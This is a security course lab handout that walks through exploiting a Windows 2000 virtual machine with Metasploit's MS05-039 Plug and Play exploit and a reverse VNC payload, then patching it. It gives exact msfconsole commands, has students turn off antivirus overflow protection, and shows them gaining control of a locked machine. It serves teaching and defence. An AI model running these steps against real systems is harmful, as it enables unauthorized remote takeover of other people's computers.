Starting Your Windows 2000 Virtual Machine
- Double-click the VMware Workstation icon on the desktop. In the VMware Workstation window, from the menu bar, click View, Go to Home Tab.
- On the Home tab, click the Open Existing VM or Team icon. Navigate to the V: drive, open your folder, open the Win 2000 Pro SP2 folder, and double-click the Windows 2000 Professional.vmx file. On the left side, click the Start this virtual machine link.
- If you see a message saying “The location of this virtual machine’s configuration file has changed…,” accept the default selection of Create and click OK.
- When your machine starts up, log in as Administrator with no password.
- The IP addresses for all the network adapters should appear on the desktop of the Windows 2000 machine. Find your IP address and write it in the box to the right on this page. In S214, your IP address should start with 192.168.1.

Win 2000 IP: ________________________

Start Your Ubuntu Virtual Machine
- Double-click the VMware Workstation icon on the desktop. In the VMware Workstation window, from the menu bar, click View, Go to Home Tab.
- On the Home tab, click the Open Existing VM or Team icon. Navigate to the V: drive, open your folder, open the Your Name Ubuntu folder, and double-click the Your Name Ubuntu.vmx file. On the left side, click the Start this virtual machine link.
- If you see a message saying “The location of this virtual machine’s configuration file has changed…,” accept the default selection of Create and click OK.
- When your machine starts up, log in as with the name and password you chose in the previous project.

Finding the IP Address of your Ubuntu Linux Machine
- From the Ubuntu Linux menu bar, click Applications, Accessories, Terminal.
- In the terminal window, enter this command, then press the Enter key:
ifconfig
This command shows details about the TCP/IP settings of the interfaces on the machine. It corresponds to the IPCONFIG command in Windows.
- Look through the results and find the IP address for the eth0 device. In S214, your IP address should start with 192.168.1. Write the IP address in the box to the right on this page.

Ubuntu IP: ________________________

Starting the Metasploit Console
- From the Ubuntu Linux menu bar, click Applications, Accessories, Terminal.
- In the terminal window, enter this command, then press the Enter key:
cd /usr/local/bin/msf
This command changes the working directory to /usr/local/bin/msf.
- In the terminal window, enter this command, then press the Enter key:
sudo ./msfconsole
When you are prompted to, enter your password. This command starts the Metasploit Framework console, as shown to the right on this page. The banner is randomly chosen from several choices, so it may look different.


Choosing an Exploit
- In the terminal window, at the msf > prompt, enter this command, then press the Enter key:
show exploits

A long list of exploits scrolls by, as shown to the right on this page. The one we want is: windows/smb/ms05_039_pnp – a Plug and Play service exploit.
- In the terminal window, at the msf> prompt, enter this command, then press the Enter key:
use windows/smb/ms05_039_pnp

Setting Options
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
show options
A list of options appears. Like the previous exploit we used (ms04_011), this exploit only needs to know RHOST—the IP address of the target.
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
set RHOST ip_address
Replace ip_address with the Win 2000 IP you wrote in the box on the first page of these instructions.
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
show payloads
A list of payloads appears. The one we want is windows/vncinject/reverse_tcp
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
set PAYLOAD windows/vncinject/reverse_tcp

- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
set LHOST ip_address

Replace ip_address with the Ubuntu IP you wrote in the box on the first page of these instructions.

Running the Exploit
- In the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
exploit

You see a message saying "Exploit completed, but no session was created", as shown to the right on this page.
- To see why, look at the Windows 2000 Pro machine's desktop. The virus scanner stopped the exploit!
- In the VirusScan On-Access Scan Messages box, click the Close Window button.

Disabling the Virus Scanner’s Buffer Overflow Protection

- In the Windows 2000 virtual machine, in the lower right corner, right-click the little shield icon and select VirusScan Console.
- In the VirusScan Console window, right-click Buffer Overflow Protection and select Disable. The Status line should change to Disabled as shown to the right on this page. Close the VirusScan Console window.


Locking the Windows 2000 Computer
- Click on the the Windows 2000 virtual machine's desktop to make it active. Press Ctrl+Alt+Ins. The Windows Security box should appear, as shown to the right on this page. Click the Lock Computer button.
- You should see a box saying This computer is in use and has been locked. The reason people lock computers is to prevent unauthorized use. At this point, no one can do anything to the computer without the administrator password, or the ability to touch it and reboot it. Or can they?

Running the Exploit Again

- In the Ubuntu machine, in the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
exploit
- After several lines of messages scroll by, a VNC: VNCShell window opens. Click inside that window, and you will see a remote desktop into the Windows 2000 Pro machine. It's a little strange to use—there are only 16 colors, and the response is slow. But you can click and drag things around.

Saving the Screen Image
- Drag the Metasploit Courtesy Shell window down so you cah see the message saying This computer is in use and has been locked, as shown to the right on this page.
- Press Ctrl+Alt to release the mouse, and click on the host Windows XP desktop. Press the PrntScn key to copy whole screen to the clipboard.
- On the host Windows XP desktop, open Paint and paste in the image. Save it as a JPEG, with the filename Your Name Proj 13a.
Unlocking the Windows 2000 Professional Computer
- Click in the Metasploit Courtesy Shell window and enter this command, then press the Enter key:
explorer.exe
- The desktop appears, with the Start button. Click around and verify that you can now launch programs, create files, etc. You have complete control over this computer, without the need for any password, and without needing to be in physical contact with it.
- When you are done using it, close all the windows you opened and close the VNC: VNCShell window.
Patching the Windows 2000 Professional Computer
- Open Internet Explorer and go to www.microsoft.com/technet/security/Bulletin/MS05-039.mspx
- Scroll down to the Affected Software section. In the Microsoft Windows 2000 Service Pack 4 line, click Download the update.

- On the next page, click the gray Download button. Save the Windows2000-KB899588-x86-ENU file on your desktop, and double-click it to run it. The installer stops with an error, warning you that you need to have Service Pack 4 first.
- Open Internet Explorer and go to
microsoft.com/windows2000/downloads/servicepacks/sp4/sp4Eng.mspx
- On the upper right, click the SP4 Express Installation link.
- In the File download box, select Run this file from its current location and click OK.
- In the Security warning box, click Yes.
- In the Windows 2000 Service Pack 4 Setup Wizard box, click Next.
- Accept the agreement and click Next.
- In the Select options box, accept the detault selection of Archive files and click Next.
- Restart your computer when you are prompted to.
- Log in as Administrator with no password. Notice that the desktop info changes to Service Pack 4.
- Double-click the Windows2000-KB899588-x86-ENU file on your desktop.
- In the Software Update Installation Wizard box, click Next.
- Accept the agreement and click Next.
- Restart your computer when you are prompted to.

Running the Exploit Again
- In the Ubuntu machine, in the terminal window, at the msf exploit(ms05_039_pnp) > prompt, enter this command, then press the Enter key:
exploit

- You should see the message shown to the right on this page, saying Exploit completed, but no session was created. Your Windows 2000 computer is no longer vulnerable to this exploit!

Saving the Screen Image
- Make sure the " Exploit completed, but no session was created" message is visible.
- Press Ctrl+Alt to release the mouse, and click on the host Windows XP desktop. Press the PrntScn key to copy whole screen to the clipboard.
- On the host Windows XP desktop, open Paint and paste in the image. Save it as a JPEG, with the filename Your Name Proj 13b

Turning in your Project
- Email the JPEG image to me as an attachment. Send the message to cnit.123@gmail.com with a subject line of Proj 13 From Your Name. Send a Cc to yourself.

Credits
This is just a slightly modified version of the exploit demonstrated by ChrisG in this video:
http://learnsecurityonline.com/vid/MSF3-VNC/MSF3-VNC.html Last modified 2-14-07 7 pm

